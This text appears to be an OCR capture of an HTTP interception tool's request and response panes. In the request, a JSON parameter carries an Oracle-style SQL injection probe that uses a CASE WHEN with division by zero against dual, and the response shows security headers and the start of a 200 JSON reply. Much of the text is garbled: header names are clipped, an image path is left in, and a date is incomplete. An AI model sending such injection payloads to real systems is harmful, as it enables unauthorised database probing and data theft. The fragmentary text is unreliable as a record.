 Cancel
est
Raw Hex \n
-Fetch-Dest: empty
erer:
ept-Encoding: gzip, deflate, br
ority: u=1, i
nection: keep-alive
",
"params":{
"2055.f163a12f-a5ae-4586-827c-690d08ac60fe":
\": \"1'|| (SELECT CASE WHEN 1=1 THEN 1 ELSE 1/0 END
FROM dual) ||'\"%",
Response
Pretty Raw Hex Render \n
5 Content-Security-Policy: font-src 'self' data:; default-src 'self'
'unsafe-inline' 'unsafe-eval' http: https: ws: wss: ;frame-ancestors 'self';
img-src 'self' data: http: https:
6 X-Content-Security-Policy: font-src 'self' data:; default-src 'self'
'unsafe-inline' 'unsafe-eval' http: https: ws: wss: ;frame-ancestors 'self';
img-src 'self' data: http: https:
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json
14 Content-Language: en-US
15 Date: Thu, 31 Jul 2025 GMT
16 Content-Length: 10549
17
18 {
"status":"200",
"data":{
"reset":false,
"data":{
"outputData":{